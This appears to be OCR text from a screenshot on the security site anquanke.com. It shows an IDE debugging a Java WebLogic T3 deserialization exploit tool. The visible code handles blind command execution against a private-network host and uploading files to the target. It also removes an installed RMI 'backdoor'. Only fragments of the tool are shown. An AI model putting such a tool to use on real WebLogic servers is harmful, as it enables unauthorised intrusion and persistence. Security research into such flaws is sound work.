 ect
Main.java
CommandLine.class
PayloadTest.java
WebLogicOperation.java
T3ProtocolOperation.java
SerialDataGenerat
out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
Main
META-INF
187 if (cmdLine.hasOption("T")) {
188 TYPE = cmdLine.getOptionValue("T");
189 }
190
191 if (cmdLine.hasOption("U")) {
192 System.out.println("开始删除rmi实例");
193 WebLogicOperation.unInstallRmi(host, port);
194 System.out.println("后门删除实例");
195 System.exit( status: 0);
196 }
197
198 executeBlind(host, port); host: "192.168.43.175" port: "7001"
199
200 if (Main.cmdLine.hasOption("upload") && Main.cmdLine.hasOption("src") && Main.cmdLine.hasOption("
201 System.out.println("开始上传文件");
202 String path = Main.cmdLine.getOptionValue("src");
203 byte[] fileContent = BytesOperation.GetByteByFile(path);
204 WebLogicOperation.uploadFile(host, port, Main.cmdLine.getOptionValue("dst"), fileContent);
205 System.out.println("file upload success");
206 System.exit( status: 0) [Method will fail] ;
Main
bugger
Console
mes
Threads
"main"@1 in group "main": RUNNING
ain:198, Main (com.supeream)
Variables
static members of Main
args = {String[7]@443}
options = {Options@437} "[ Options: [ short {H=[ option: H [ARG] :: Remote Host[need set] :: c
host = "192.168.43.175"
port = "7001"
parser = {DefaultParser@441}
Main.cmdLine = {CommandLine@442}
安全客（www.anquanke.com）